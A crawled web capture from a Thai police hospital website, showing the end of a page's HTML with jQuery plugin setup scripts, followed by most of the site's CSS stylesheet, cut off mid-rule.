    document.write(y0);
  // end hiding --->
</SCRIPT> โรงพยาบาลตำรวจ สำนักงานตำรวจแห่งชาติ All rights reserved.</p>
				<p>จัดทำโดย <a href="#">ศูนย์คอมพิวเตอร์ (CTC) รพ.ตร.</a></p>
			</div>
		</footer>		<!--END FOOTER-->
	</div>
	<!--END CONTAINER-->
    
    
    <!-- Back To Top -->
<a href="#0" class="cd-top">Top</a>

<!-- DATATABLES -->
<script type="text/javascript" class="init">
    $(document).ready( function () {
    $('#example1').DataTable( {
        searchHighlight: true	
    } );
} );
    </script>

    <!--<script type="text/javascript" class="init">
	$(document).ready(function() {
    $('#example1').DataTable( {
        responsive: {
            details: {
                display: $.fn.dataTable.Responsive.display.modal( {
                    header: function ( row ) {
                        var data = row.data();
                        return 'Details for '+data[0]+' '+data[1];
                    }
                } ),
                renderer: function ( api, rowIdx, columns ) {
                    var data = $.map( columns, function ( col, i ) {
                        return '<tr>'+
                                '<td>'+col.title+':'+'</td> '+
                                '<td>'+col.data+'</td>'+
                            '</tr>';
                    } ).join('');
 
                    return $('<table class="table"/>').append( data );
                }
            }
        }
    } );
} );
	</script>-->
 
 <!-- Header Slider -->
   <script>
    $('#layerslider').layerSlider({
      autoStart: true,
      responsive: true,
      skinsPath : '',
      imgPreload : false,
      navPrevNext: true,
      navButtons: false,
      hoverPrevNext: false,
	  navStartStop: false,
      responsiveUnder : 1230
    });
  </script>
  
 <script> 
  $('.message a').click(function(){
   $('form').animate({height: "toggle", opacity: "toggle"}, "slow");
});
</script>

<!-- slimScroll -->
<!--<script> 
 $('#testDiv').slimScroll({
      alwaysVisible: true,
	  railVisible: true,
      railColor: '#ffcc00',
	  height: '480px',
	  color: '#f1284e',
	  size: '15px'
  });
</script>-->

<!--TABS-->
	<script src="../plugins/TabStylesInspiration/js/cbpFWTabs.js"></script>
		<script>
			(function() {

				[].slice.call( document.querySelectorAll( '.tabs' ) ).forEach( function( el ) {
					new CBPFWTabs( el );
				});

			})();
		</script>

<!-- timeline -->
<script src="../plugins/horizontal-timeline/js/jquery.mobile.custom.min.js"></script>
<script src="../plugins/horizontal-timeline/js/main.js"></script>
<!--onStart<script src="../plugins/hslider/js/imagesloaded.pkgd.min.js"></script>
<script src="../plugins/hslider/js/jquery.hslider.js"></script>

<script type="text/javascript">       
	$( document ).ready(function() { 
		//$( ".hsldr-container" ).hslider("navBar:false"); // create slider
		$( ".hsldr-container" ).hslider({
		  navBar: true,
		  auto: true,
		  delay: 4000
		});


	});		

</script> -->

    <!--<script src="../plugins/FilmRoll/js/jquery.film_roll.js"></script> 
<script>
			(function() {
jQuery(function() {
this.film_rolls || (this.film_rolls = []);
this.film_rolls['demo'] = new FilmRoll({
container: '#demo',
height: 460
});
return true;
});
}).call(this);
		</script>-->
    
    <!--<script src='https://npmcdn.com/flickity@2/dist/flickity.pkgd.js'></script>-->
    <script src="../plugins/ToonIMGSlider/flickity.pkgd.js" ></script>
    <!--<script src="../plugins/ToonIMGSlider/flickity-imagesloaded.js" ></script>-->
    <!--<script>
			$('.main-carousel').flickity({
            // options
            //cellAlign: 'left',
			selectedAttraction: 0.01,
            friction: 0.15,
			//imagesLoaded: true,
			//percentPosition: false,
			autoPlay: true,
			accessibility: true,
			freeScroll: true,
			wrapAround: true,
			contain: true
            });
	</script>-->
<!--<script src="../plugins/owl.carousel/owl.carousel.min.js"></script>-->    
    
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1725908590" async></script></body>
</html>








--- FILE ---
content_type: text/css
request_url: https://policehospital.org/css/style.css
body_size: 13405
content:
/*@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,600,700);
@import url(http://fonts.googleapis.com/css?family=Montserrat:400,700);*/
@import url(../fonts/thsarabunnew.css);
@import url(../fonts/cadsondemak.github.io-master/style.css);
@import url(../fonts/CSPrakas/stylesheet.css);
/*@font-face {
    font-family: 'Mitr-Regular';
    src: url('../fonts/Mitr-Regular.eot');
    src: url('../fonts/Mitr-Regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/Mitr-Regular.woff2') format('woff2'),
         url('../fonts/Mitr-Regular.woff') format('woff'),
         url('../fonts/Mitr-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}*/

@font-face {
    font-family: 'chulacharasre';
    src: url('../fonts/chulacharasre.eot');
    src: url('../fonts/chulacharasre.eot?#iefix') format('embedded-opentype'),
        url('../fonts/chulacharasre.woff') format('woff'),
        url('../fonts/chulacharasre.ttf') format('truetype'),
        url('../fonts/chulacharasre.svg#chulacharasre') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'chulacharasbo';
    src: url('plus/fonts/chulacharasbo.eot');
    src: url('plus/fonts/chulacharasbo.eot?#iefix') format('embedded-opentype'),
        url('plus/fonts/chulacharasbo.woff') format('woff'),
        url('plus/fonts/chulacharasbo.ttf') format('truetype'),
        url('plus/fonts/chulacharasbo.svg#chulacharasbo') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* scrollbar */
/* Works on Firefox */
* {
  scrollbar-width: thin;
  scrollbar-color: DODGERBLUE FLORALWHITE;
}

::-webkit-scrollbar {
  width: 4px;
  height: 5px;
}

::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

::-webkit-scrollbar-thumb {
  -webkit-border-radius: 10px;
  border-radius: 10px;
  /*background: rgba(255, 255, 255, 0.3);*/
    background: #0F4C81; /*#1e90ff;*/
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
}

::-webkit-scrollbar-thumb:window-inactive {
  /*background: rgba(255, 255, 255, 0.3);*/
    background: #FFFFFF;
}
/* end scrollbar */

/* Layer Slider */

.layer_slide_text.caption_inner{
  width: 320px;
}

  .layer_slide_text .event_date{
    color: #fff;
    line-height: 22px;
  }

  .layer_slide_text .button{
    float: left;
    margin-right: 10px;
    line-height: 21px;
  }

  .layer_slide_text.caption_inner h2{
    padding-top: 10px;
    color: #fefeff;
  }

.ls-nav-next,
.ls-nav-prev{
  position: absolute;
  bottom: 10px;
}

.ls-nav-next{
  right: 10px;
}

.ls-nav-prev{
  right: 55px;
}

.ls-nav-next,
.ls-nav-prev{
  display: inline-block;
  background: #f2f2f2;
  padding: 9px 16px!important;
  text-align: center; 
  -webkit-transition: all 0.5s ease!important;
  transition: all 0.5s ease!important;
  color: #212428;
  font-family: FontAwesome;
  font-weight: bold;
  z-index: 9;
  font-size: 22px;
}

.ls-nav-prev:hover,
.ls-nav-next:hover{
  background: #ff680d;
  color: #fff;
}

.ls-nav-prev:before,
.ls-nav-next:before{
  display: block;
  padding-right: 0;
}

.ls-nav-prev:before{
  content: "\f104";
}

.ls-nav-next:before{
  content: "\f105";
}



/* -----------------------------------

/*ADD NEW*/
.sidebar_weblink{
	font-family:'Kanit-Regular';
	font-size: 14px;
	line-height: 24px;
	margin-top:15px;
	margin-left:2px;
	color:#555;
	font-weight:normal;
	}

.sub_tab_dt{
	font-family: chulacharasre,Open Sans,sans-serif;
	font-size:20px;
	font-weight:normal;
	color:#555;
	line-height:24px;
	}
.sub_topic_ct{
			font-family:'Kanit-Regular';
			font-size:14px;
			line-height:24px;
			/*color:#222;*/ /*color:#34495e;*/
			
			}
			
.panel-body .small .text_sidebar{
	font-family:'Kanit-Regular';
	font-size: 14px;
	/*font-weight:normal;*/
	line-height: 24px;
	border-bottom:1px dashed #999;
	margin-bottom: 5px;
	padding-bottom:3px;
	color:#444;
	}

.header_cag{
height:45px;
background-image:url(../img/header-topic.png);
background-repeat:no-repeat;
margin-bottom:10px;
padding:1px;	
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.header_cag_km{
height:45px;
background-image:url(../img/header-topic_km.png);
background-repeat:no-repeat;
margin-bottom:10px;
padding:1px;	
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.header_cag_long{
height:45px;
background-image:url(../img/header-topic-search.png);
background-repeat:no-repeat;
margin-bottom:10px;
padding:1px;	
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.header_cag_long2{
height:45px;
background-image:url(../img/header-topic-thai.png);
background-repeat:no-repeat;
margin-bottom:16px;
padding:1px;	
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}

.header_hot{
height:63px;
background-image:url(../img/header-hot.png);
margin-bottom:10px;
padding:12px 81px;
}

.line_cag{
border-bottom:#999 dashed 1px;	
}
.header_sidebar{
font-size:20px;
font-weight:normal;
}

.m_text{
font-size: 23px; 
line-height: 55px; 	
}

.tab_text{
font-size: 16px;
/*line-height: 27px;*/
}

.news_recommend{
/*height:460px;*/
/*overflow:auto;*/	
background: url(../img/dark_fish_skin.png) repeat;
}

.toon{
font-family:'Pridi-Regular';
/*font-size:16px;*/
/*font-weight:normal;*/
line-height:28px;
/*color:#222;*/ /*#555*/
}
/*END ADD NEW*/

body{
	/*background:url(../img/BG1.jpg) center repeat fixed; right*/
	background:url(../img/bgwebbw.jpg) fixed;
	background-size: auto 100%;
	height: 100%;
	font-family: 'Kanit-Regular';/* CSSOLD font-family: 'Mitr-Regular','Open Sans';*/
}

.container{
	background: #fff;
	padding:0 30px;
	box-shadow: 0 -20px 20px 0 rgba(0,0,0,0.4);
	-webkit-box-shadow: 0 -20px 20px 0 rgba(0,0,0,0.4);
	-moz-box-shadow: 0 -20px 20px 0 rgba(0,0,0,0.4);
}

a{
	color:inherit;
	text-decoration: none;
}

a:hover{
	color:#f1284e;
}

h1,h2,h3{
	/*letter-spacing: -0.03em;*/
	text-transform: uppercase;
	color:#ffcc00; /*#222*/
	font-weight: normal; /*CSSOLD font-weight: 700;*/
	margin: 10px 45px 20px; /*CSSOLD margin: 10px 0 20px;*/
}

h2{
	margin: 0 0 20px;
}

iframe { 
	border: none; 
}

/****************************
********=header********
****************************/

header .container{
	/*background-image: url(../img/header.jpg);*/
	position: relative;
	height: 100%; /*CSSOLD height: 340px;*/
	text-align: center;
}

.logo{
	position: relative;
	margin: 0 auto;
	display: inline-block;
	top: 220px;
}

header>.container>nav{
	border:none;
	position: absolute;
	top:10px;
	right: 30px;
	text-align: left;
}

header>.container>nav>ul{
	float:right;
}

header>.container>nav>ul>li{
	color:#fff;
	font-size: 10px;
	text-transform: uppercase;
	margin-left: 10px;
}

header>.container>nav>ul>li:hover>a{
	color:#fff;
}

header>.container>nav>ul>li:after{
	content: "•";
	margin-left: 10px;
	font-family: 'Mitr-Regular',"Open Sans";
}

header>.container>nav>ul>li:last-child:after{
	content: none;
}

#header-menu-button{
	display:none;
	float:none;
}

/****************************
********=menu********
****************************/

nav{
	/*border-bottom: 1px solid #ddd;*/
}

.menu{
	font-size: 0;
	margin:25px 0 25px;
	padding-right: 0px; /*padding-right: 15px;*/
	padding-left: 0px;
	margin-left: -15px !important;
	z-index: 999;
	width:1191px; /*ADD NEW*/
	border-bottom:3px solid #16a085; /*ADD NEW*/
	/*background:#f1c40f;*/ /*ADD NEW*/
}

#menu-button{
	display:none;
	float:none;
}

.menu>li{
	font-family: 'Mitr-Regular','Montserrat', sans-serif;
	font-size: 18.6px; /*CSSOLD font-size: 19px;*/
	font-weight: normal; /*CSSOLD font-weight: 700;*/
	color: black; /*CSSOLD color: #222;*/
	padding: 8px 15px;
	line-height: 20px;
	/*letter-spacing: -1px;*/
	background:#fff;
	transition: background 0.3s, color 0.3s;
	-webkit-transition: background 0.3s, color 0.3s;
	-moz-transition: background 0.3s, color 0.3s;
	-o-transition: background 0.3s, color 0.3s;
}

.menu>li.selected, 
.menu>li:hover,
.menu>li:focus{
	border-radius: 2px;
	-webkit-border-radius: 2px;
  	-moz-border-radius: 2px;
	background:#f1284e;
	color: #fff;
}

.menu>li>a:hover{
	color: #fff;
}

.menu .dropdown-submenu > .dropdown-menu {
	left:0;
	top:35px;
}

.menu .dropdown-submenu > .dropdown-menu:before {
	padding:10px 100px 0 10px;
}

nav .form-search{
	padding:25px 0;
	margin:0 0 0 15px;
}

.form-search .search-query:-moz-placeholder {
  font-size: 11px;
  color: #aaa;
}

.form-search .search-query:focus:-moz-placeholder {
  opacity:0;
}

.form-search .search-query:-ms-input-placeholder {
  font-size: 11px;
  color: #aaa;
}

.form-search .search-query:focus:-ms-input-placeholder {
  opacity:0;
}

.form-search .search-query::-webkit-input-placeholder {
  font-size: 11px;
  color: #aaa;
}

.form-search .search-query:focus::-webkit-input-placeholder {
  opacity:0;
}

.form-search .search-query,
.form-search .search-query {
  box-sizing:border-box;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;

  width:100%;
  height: 36px;
  background: #eee;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;

  font-size: 11px;
  padding:10px 10px;
  color: #222;
  
   transition: background 0.1s, border 0.1s;
  -webkit-transition: background 0.1s, border 0.1s;
  -moz-transition:  background 0.1s, border 0.1s;
  -o-transition:  background 0.1s, border 0.1s;
}

.form-search .search-query:focus,
.form-search .search-query:active,
.form-search .search-query:focus,
.form-search .search-query:active {
  background: #fff;
  border:1px solid #0091ff; 
  -webkit-box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);
  -moz-box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.1);
  color:#222;
}

.form-search .btn,
.form-search .btn {
  box-sizing:border-box;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;

  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  -moz-border-radius-bottomright: 2px;
  background: #fff;
  border:1px solid #ddd;
  padding:7px 17px;
  color:#aaa;

  z-index: 100;

  transition: background 0.1s, border 0.1s;
  -webkit-transition: background 0.1s, border 0.1s;
  -moz-transition:  background 0.1s, border 0.1s;
  -o-transition:  background 0.1s, border 0.1s;
  
}

.form-search .btn:hover,
.form-search .btn:focus,
.form-search .btn:hover,
.form-search .btn:focus {
  background: #f1284e;
  color:#fff;
  border-color: #f1284e;
}

/****************************
********=main********
****************************/

.breaking{
	font-family: 'Trirong-Regular','Mitr-Regular','Open Sans', sans-serif;
	font-size: 16px; /*CSSOLD font-size: 13px;*/
}

.breaking .controls{
	display: inline-block;
	float:left;
}

.breaking .bx-wrapper{
	overflow:hidden;
	padding:3px 0 0 15px;
}

.prev,.next{
	display: inline-block;
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
	position: relative;
	margin:0;
}

.prev:hover,
.prev:focus,
.next:hover,
.next:focus{
	background:#ddd;
}

.prev:hover i,
.prev:focus i,
.next:hover i,
.next:focus i{
	color: #fff;
}

.prev{
	border-top-left-radius: 50%;
	border-bottom-left-radius: 50%;
	border:1px solid #ddd;
}
.next{
	/*border-top-right-radius: 50%;
	border-bottom-right-radius: 50%;
	border:1px solid #ddd;
	margin-left: -4px;*/
}

.prev i,
.next i{
	font-size: 14px;
	padding:6px 10px;
	display: block;
	z-index: 100;
	color:#ddd;
}

.bx-next,
.bx-prev{
	position: absolute;
	top: 0;
	outline: 0;
	width: 100%;
	height: 100%;
	text-indent: -9999px;
	z-index: 9999;
}

.breaking span{
	color: #f1284e;
	font-weight: 700;
}

.breaking li{
	color:#222; /*color:#888;*/
	font-weight: 400;
	display: inline;
	margin: 0;
}

.category.row{
	margin-top: 20px;
}


/****************************
********=posts********
****************************/

.main{
	margin-top: 20px;
}
.row{
	margin-bottom: 20px;
}

article{
	font-family: 'chulacharasre','Open Sans', sans-serif;
}

article h1{
	font-family: 'Kanit-Regular'; /*CSSOLD font-family: 'Mitr-Regular','Montserrat', sans-serif;*/
	text-transform: none;
	float:none;
}

article .img{
	position: relative;
}

article .img .overlay{
	top:0;left:0;
	width:100%;
	height: 100%;
	position: absolute;
	display: block;
	background-color: #fff;
	opacity: 0;
}

article .img:hover .overlay{
	opacity: 0.1;
}

article.small img:hover{
	opacity: 0.9;
}

article .counters li:hover{
	color:#f1284e !important;
}

article.big{
	position: relative;
	color:#fff;
}

article.big .info{
	position: absolute;
	bottom:20px;
	text-align: center;
	width:100%;
}

article.big .tags{
	text-transform: uppercase;
	font-size: 10px;
	font-weight: 600;
}

.tags>a:after{
	content: ",";
}

.tags>a:last-child:after{
	content: none;
}

article.big h1{
	font-size: 40px;
	font-weight: 700;
	margin:0 70px 30px;
	letter-spacing: -2px;
	color:#fff;
}

article.big .text{
	font-size: 14px;
	font-weight: 400;
	margin:0 70px 40px;
	text-align: center;
}

article.big .details{
	font-size: 12px;
	font-weight: 400;
}

article.big .details a{
	color:#fff;
}

article.big .details a:hover,
article.mid .details a:hover,
article.small .details a:hover{
	color:#f1284e;
}

article.big .counters{
	position: absolute;
	top: 20px;
	right: 35px;
	font-size: 0;
}

.post-slider article .counters{
	position: absolute;
	top: 20px;
	right: 20px;
	font-size: 0;
}

article.big .counters li,
article.mid .counters li,
.popular .counters li{
	font-size: 18px; /*CSSOLD font-size: 12px;*/
	line-height: 12px;
}

article.big .counters li{
	margin-left: 20px;
}

article.big .counters li i,
article.mid .counters li i,
.popular .counters li i{
	margin-right: 8px;
}


article.mid .tags{
	color:#222;
	font-size: 12px; /* CSSOLD font-size: 10px;*/
	font-weight: normal; /* CSSOLD font-weight: 600;*/
	text-transform: uppercase;
	margin: 10px 0 0;
}

article.mid h1{
	color: black;
	/*font-weight: bold;*/ /*CSSOLD font-weight: 700;*/
	font-size: 17px; /*CSSORI font-size: 18px; OLD 17px;*/
	margin:8px 0 0;
	line-height: 24px; /*CSSOLD line-height: 18px;*/
	/*letter-spacing: -1px;*/
}

article.mid .details,
article.mid .details a,
article.small .details,
article.small .details a{
	font-size: 20px; /*CSSOLD font-size: 10px;*/
	line-height: 24px; /*CSSOLD line-height: 10px;*/ /*CSSOLD2 line-height: 15px;*/
	font-weight: 400;
	color:#555; /*AAA*/
	margin:10px 0 6px;
}

article.mid .text{
	font-size: 20px; /*CSSOLD font-size: 13px;*/
	font-weight: normal; /*CSSOLD font-weight: 400;*/
	color:#555; /*CSSOLD color:#666;*/
    line-height: 24px; /*ADD*/
}

article.mid .counters{
	margin:0;
}

article.mid .counters li{
	margin-right: 20px;
	color:#888;
}

article.small .tags,
article.small .text,
article.small .counters{
	display: none;
}

article.small img{
	float:left;
	margin-right: 20px;
}

article.small h1{
	margin: 0;
	color: #000; /*CSSOLD color: #222;*/
	font-size: 17px; /*CSSORI font-size: 14px; OLD 17px;*/
	line-height: 24px; /*CSSOLD line-height: 14px;*/
	/*font-weight: bold;*/ /*CSSOLD font-weight: 400;*/
}

article.col{
	margin-bottom: 20px;
	padding-left: 0 !important;
}

article.col:last-child{
	margin-bottom: 0px;
}

.post-slider{
	position: relative;
}

.post-slider .controls .prev,
.post-slider .controls .next{
	border:none;
	position: absolute;
	top:50%;
	margin-top: -35px;
	background-color: rgba(241,40,78,0);
	height:70px;
    width:35px;
  	z-index: 100;

  	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
}

.post-slider .controls .prev{
	left:15px;
	border-radius: 0 90px 90px 0;
    -moz-border-radius: 0 90px 90px 0;
    -webkit-border-radius: 0 90px 90px 0;
}
.post-slider .controls .next{
	right:15px;
	border-radius: 90px 0 0 90px;
    -moz-border-radius: 90px 0 0 90px;
    -webkit-border-radius: 90px 0 0 90px;
}

.post-slider:hover .controls .prev,
.post-slider:hover .controls .next{
	background-color: rgba(241,40,78,0.6);
}

.post-slider:hover .controls .prev i,
.post-slider:hover .controls .next i{
	opacity:1;
}

.post-slider .controls .prev i,
.post-slider .controls .next i{
	position: absolute;
	top:50%;
	padding:0;
	margin-top: -7px;
	color:#fff;
	opacity:0;

	transition: opacity 0.3s;
	-webkit-transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
}

.post-slider .controls .prev i{
	left:10px;
}

.post-slider .controls .next i{
	right:10px;
}


.post-slider .slides img{
	width:100%;
}


/****************************
********=aside********
****************************/

.aside-social{
	border:4px solid #ddd;
	font-size: 0;
	margin-bottom: 20px;
}

.aside-social li{
	border-left:1px solid #ddd;
	width:25%;
	text-align: center;
	padding-top: 8px;
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
}

.aside-social li:first-child{
	border-left:none;
}


.aside-social li:hover,
.aside-social li:focus{
	background: #f5f5f5;
}

.aside-social li p{
	font-size: 11px;
	margin-bottom: 6px;
	margin-top: -5px;
	color:#888;
}

.aside-social li:hover i{
	color:#888;
}

.aside-social li i{
	font-size: 14px;
	margin-top: 3px;
	color:#aaa;
}

.newsletter{
	border-top: none;
	background: url(../img/newsletter.jpg);
	background-size: cover;
	color:#fff;
	padding:20px;
	margin-bottom: 20px;
}

.newsletter h3{
	float: none;
	color:#fff;
	margin:0 0 10px;
}

.newsletter p{
	font-size: 11px;
	font-weight: 400;
	opacity: 0.5;
}

.newsletter input[type="email"]{
	display: inline-block;
  	padding: 9px 9px;
  	margin-bottom: 10px;
  	font-size: 10px;
 	line-height: 10px;
  	color: #fff;
  	vertical-align: middle;
	height: 33px;
  	background: rgba(255,255,255,0);
  	border: 1px solid rgba(255,255,255,0.2);
  	-webkit-transition: border linear .2s;
  	-moz-transition: border linear .2s;
  	-o-transition: border linear .2s;
  	transition: border linear .2s;
}

.newsletter input[type="email"]::-moz-placeholder{
  color: rgba(255,255,255,0.3);
  font-family: inherit;
  font-size: 10px;
  font-weight: 400;
  line-height: 10px;
  padding-top: 2px;
}
.newsletter input[type="email"]:-moz-placeholder{
   color: rgba(255,255,255,0.3);
  font-family: inherit;
  font-size: 10px;
  font-weight: 400;
  line-height: 10px;
  padding-top: 2px;
}

.newsletter input[type="email"]:-ms-input-placeholder{
  color: rgba(255,255,255,0.3);
  font-family: inherit;
  font-size: 10px;
  font-weight: 400;
  line-height: 10px;
  padding-top: 2px;
}

.newsletter input[type="email"]::-webkit-input-placeholder{
  color: rgba(255,255,255,0.3);
  font-family: inherit;
  font-size: 10px;
  font-weight: 400;
  line-height: 10px;
  padding-top: 2px;
}

.banner{
	border:none;
	margin: 0 -1px 20px 0;
}

aside div[class*='col-']{
	padding: 0;
}

aside>div{
	margin-bottom: 20px;
}

aside h4{
	border-top: 2px solid #000;
	text-transform: uppercase;
	padding-top: 20px;
	margin-top: 0;
}

.most-discussed article,
.most-commented article{
	margin-top: 20px; 
}

.most-discussed>a{
	margin-top: 20px; 
}

.flickr img{
	width: 60px;
	height: 60px;
	margin-bottom: 10px;
}

.flickr .overlay{
	display: inline-block;
	position:absolute;
	top:0px;
	left:0px;
	width: 60px;
	height: 60px;
	background: #fff;
	opacity: 0;
}

.flickr a:hover .overlay{
	opacity: 0.3;
}

.flickr a{
	margin-right: 7px;
}

.flickr a>div{
	display: inline-block;
	position:relative;
}

.flickr h4{
	margin-bottom: 20px;
}

.panel-body .small .img{
	float:left;
}

.panel-body .small img{
	margin-right: 15px;
}

.panel-body .small h1{
	display:none;
}

.panel-body .small .info{
	margin:0;
	overflow: hidden;
}

.panel-body .small .details{
	margin:0 0 4px;
}

.panel-body .small .text{
	display:block;
	font-size: 11px; 
	line-height: 14px; 
	color:#444; /*color:#222;*/
	margin:0;
}


.panel-heading a .nav-icon .fa:hover{
	background: #f5f5f5;
}

#twitter div{
	margin-top: 20px;
}

.most-commented .counter{
	border:1px solid #ddd;
	border-radius: 0 0 14px 0;
	float:left;
	margin-right: 20px;
	width:38px;
	height:38px;
	text-align: center;
}

.most-commented .counter i{
	color:#f1284e;
	font-size: 12px;
}

.most-commented .counter p{
	font-size:10px;
	margin-top: -2px;
	color:#aaa;
}

.recent-videos .tags,
.recent-videos .counters{
	display:none;
}


.recent-videos .video{
	margin-top: 20px;
}

.recent-videos article .text{
	font-size: 11px;
	color:#888;
	margin: 0;
}
.panel-body .info>a,
.recent-videos .info>a{
	font-size: 10px;
	color:#888;
}
.panel-body .info>a>i,
.recent-videos .info>a>i{
	margin-left: 10px;
	font-size: 9px;
}


/****************************
********=popular********
****************************/

.popular{
	background-color: #f5f5f5;
	margin:20px -30px 0;
	padding:20px 30px;
	
}

.popular h3{
	float:left;
}

.popular .gallery-nav{
	float:right;
}

.popular .gallery-nav .next{
	margin-left: -5px;
}

.bx-pager-item{
	display: inline-block;
	margin:0 5px;
}

.bx-pager-link{
	border:1px solid #ddd;
	-webkit-border-radius: 50%;
  	-moz-border-radius: 50%;
 	 border-radius: 50%;
 	 font-size: 0;
 	 padding:3px;
}

.bx-pager-link:hover,
.bx-pager-link.active{
	background: #f1284e;
	border:1px solid #f1284e;

}

.row.gallery{
	margin-left: -30px;
	margin-right: -30px;
}

.popular article{
	color:#fff;
	position: relative;
	padding: 0;
}

.popular article .info{
	position: absolute;
	top:40%;
	text-align: center;
	width:100%;
}

.popular article .tags{
	font-size: 10px;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.popular article h1{
	font-size: 18px;
	line-height: 18px;
	font-weight: 700;
	margin-top: 0;
	color:#fff;
}

.popular article .details,
.popular article .text{
	display: none;
}

.popular article .counters{
	position: absolute;
	bottom:20px;
	text-align: center;
	width:100%;
}
.popular article .counters li{
	margin:0 10px;
}

/****************************
********=best-week********
****************************/

.best-week{
	margin:-20px -30px 0px ;
	padding: 20px 30px 10px 30px;
}

.best-week.picture{
	/*background: url(../img/bg-hl.jpg) repeat-y; cssold background: url(../img/best@2x.png);*/
	/*background-size: cover;*/
    background:#f1c40f;
	border-top:3px solid #f39c12;
}

.best-week.gray{
	background: #f5f5f5;
}

.best-week.color{
	background: #f1284e;
}

.best-week.gray h3,
.best-week.gray article.mid h1 a,
.best-week.gray article.mid h1 a:hover,
.best-week.gray article.mid .details,
.best-week.gray article.mid .details>a,
.best-week.gray article.mid .details>a:hover{
	color:#222 ;
}

.best-week.color h3,
.best-week.color article.mid h1 a,
.best-week.color article.mid h1 a:hover,
.best-week.color article.mid .details,
.best-week.color article.mid .details>a,
.best-week.color article.mid .details>a:hover{
	color:#fff ;
}

.best-week h3{
	color:#fff;
	width:100%;
}

.best-week article.mid h1 a{
	color:#222 ; /*cssold color:#fff*/
	font-size: 17px; /*cssold font-size: 18px*/
}

.best-week article.mid h1 a:hover{
	color:#f1284e ; /*cssold color:#fff*/
	font-size: 17px; /*cssold font-size: 18px*/
}

.best-week article.mid .details{
	color:#555; /*cssold color:#fff*/
	/*opacity: 0.5;*/
}

.best-week article.mid .details>a,
.best-week article.mid .details>a:hover{
	color:#fff;
}

.best-week article.mid .text,
.best-week article.mid .tags,
.best-week article.mid .counters{
	display: none;
}


/****************************
********=archive********
****************************/

.archive .row-fluid{
	position: relative;
}

.archive img{
	position: relative;
	top:10px;
}

.archive h3{
	width: 100%;
	margin-top: 30px;
}

.archive article .col{
	display: inline-block;
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}

.archive i:not(.fa-comment){
	color:#222;
	padding: 17px;
	border:1px solid #ddd;
}

.archive i.fa-comment{
	color:#aaa;
	padding-right: 5px;
}
.archive .col p{
	width:50px;
	text-align: center;
	color:#888;
	font-size: 10px;
}

.archive article .text{
	display: block;
	font-size: 12px;
	color:#888;
}

.archive>.row{
	margin-bottom: 0;
}

/****************************
********=footer********
****************************/

footer{
	border-top: 4px solid rgba(255,255,255,0.1);
	background: #A12830;
	margin:0 -30px;
	padding: 36px 30px 0 30px;
}

footer h5{
	color:#f1284e;
	text-transform: uppercase;
	font-weight: 400;
	margin-top:0;
}

footer .about h5{
	margin-top: 30px;
	margin-bottom: 10px;
	color:#fff;
	text-transform: none;
}

footer .about p{
	color:#fff;
	font-size: 13px;
	text-align: justify;
	/*font-family:'THSarabunNew';*/
}

.social{
	font-size: 0;
	margin-top: 50px;
}

.social li a{
	display: block;
	border:1px solid rgba(255,255,255,0.2);
	width:30px;
	height: 30px;
	text-align: center;

	transition: background 0.7s, border 0.7s;
	-webkit-transition:  background 0.7s, border 0.7s;
	-moz-transition:  background 0.7s, border 0.7s;
	-o-transition:  background 0.7s, border 0.7s;
}

.social li a:hover{
	background: #f1284e;
	border:1px solid #f1284e;
	transition: background 0.1s, border 0.1s;
	-webkit-transition: background 0.1s, border 0.1s;
	-moz-transition:  background 0.1s, border 0.1s;
	-o-transition:  background 0.1s, border 0.1s;
}

.social li a:hover i{
	color:#fff;	
	opacity: 1;
}

.social li{
	margin-right: 2px;
	margin-bottom: 2px;
}
.social li:nth-child(8n){
	margin-right: 0px;
}

.social li i{
	font-size: 14px;
	color:#fff;
	opacity: 0.5;
	padding-top: 8px;
}

.categories ul{
	list-style: none;
	margin-top: 20px;
}

.categories ul>li{
	font-size: 12px; 
	padding:9px 15px;
	border-bottom: 1px dashed rgba(255,255,255,0.1);
	background: none;
	color:#fff;

	transition: background 0.7s;
	-webkit-transition: background 0.7s;
	-moz-transition: background 0.7s;
	-o-transition: background 0.7s;
	

}
.categories ul>li:last-child{
	border-bottom: none;
}

.categories ul>li:hover{
	background: rgba(255,255,255,0.04);
	transition: background 0.3s;
	-webkit-transition: background 0.3s;
	-moz-transition: background 0.3s;
	-o-transition: background 0.3s;
}

.categories ul>li:hover a{
	color:#f1284e;
}


footer .event {
	padding: 15px 0;
	border-bottom: 1px dashed rgba(255,255,255,0.1);
}

footer .event:last-child {
	border-bottom: none;
}

footer .event h1{
	font-size: 18px;
	line-height: 18px;
	color:#fff;
	font-weight: 700;
	padding: 5px 0 0;
	margin: 0;
